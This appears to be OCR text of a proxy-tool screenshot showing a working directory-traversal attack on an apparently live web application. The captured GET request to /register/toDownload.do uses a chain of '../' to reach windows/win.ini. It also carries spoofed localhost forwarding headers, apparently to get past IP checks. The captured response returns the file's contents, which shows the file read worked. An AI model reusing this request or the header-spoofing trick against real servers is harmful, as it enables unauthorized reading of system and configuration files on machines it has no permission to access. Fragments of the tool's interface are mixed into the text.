 Send
Cancel
<
>
Target: http://
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
1 GET /register/toDownload.do?fileName=../../../../../../../../../../../../../../windows/win.ini
HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
8 Referer: https://fofa.so/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
11 Cookie: mldn-session-id=7950aca4-6faa-46d9-858a-97b82d619741
12 x-forwarded-for: 127.0.0.1
13 x-originating-ip: 127.0.0.1
14 x-remote-ip: 127.0.0.1
15 x-remote-addr: 127.0.0.1
16 Connection: close
17
18
1 HTTP/1.1 200 OK
2 content-disposition: attachment;filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
3 Content-Length: 478
4 Date: Sun, 04 Apr 2021 00:33:19 GMT
5 Connection: close
6 Server: unknown
7
8 ;
for 16-bit app support
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]
14 MAPI=1
15 CMCDLLNAME32=mapi32.dll
16 CMC=1
17 MAPIX=1
18 MAPIXVER=1.0.0.1
19 OLEMessaging=1
20 [MCI Extensions.BAK]
21 3g2=MPEGVideo
22 3gp=MPEGVideo
23 3gp2=MPEGVideo
24 3gpp=MPEGVideo
25 aac=MPEGVideo
26 adt=MPEGVideo
27 adts=MPEGVideo
28 m2t=MPEGVideo
29 m2ts=MPEGVideo
30 m2v=MPEGVideo
31 m4a=MPEGVideo
32 m4v=MPEGVideo
33 mod=MPEGVideo